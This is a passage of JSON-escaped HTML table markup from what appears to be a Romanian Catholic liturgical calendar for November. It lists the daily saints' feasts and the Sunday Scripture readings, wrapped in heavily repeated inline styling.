border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Villibrord, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Adeodat, pp.; Fer. Ioan Duns Scotus, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESFINŢIREA BAZILICII DIN LATERAN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 32-a de peste an\u003Cbr \/\u003E\nSs. Leon cel Mare, pp. înv.; Oreste, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Mac 7,1-2.9-14; Ps 16; 2Tes 2,16-3,5; Lc 20,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martin din Tours, ep. **; Marina, fc. m.; Fer. Alice, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosafat, ep. m. **; Cristian, m. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustina (Livia), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ştefan-Teodor, ep. m.; Fer. Serapion, călug. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Albert cel Mare, ep. înv. *; Leopold al III-lea\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Margareta a Scoţiei, regină *; Gertruda, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 33-a de peste an\u003Cbr \/\u003E\nSs. Elisabeta a Ungariei, călug.; Florin, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMal 4,1-2a; Ps 97; 2Tes 3,7-12; Lc 21,5-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicilor „Sf. Petru” şi „Sf. Paul” *; Fer. Carolina Kozka, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Abdia, profet UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Grigore Decapolitul; Edmund, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPrezentarea la Templu a Sf. Fc. Maria **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cecilia, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Clement I, pp. m. *; Columban, abate *; Lucreţia, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† CRISTOS, REGELE UNIVERSULUI\u003Cbr \/\u003E\nSs. Martiri din Vietnam\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E2Sam 5,1-3; Ps 121; Col 1,12-20; Lc 23,35-43\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ecaterina din Alexandria, fc. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: 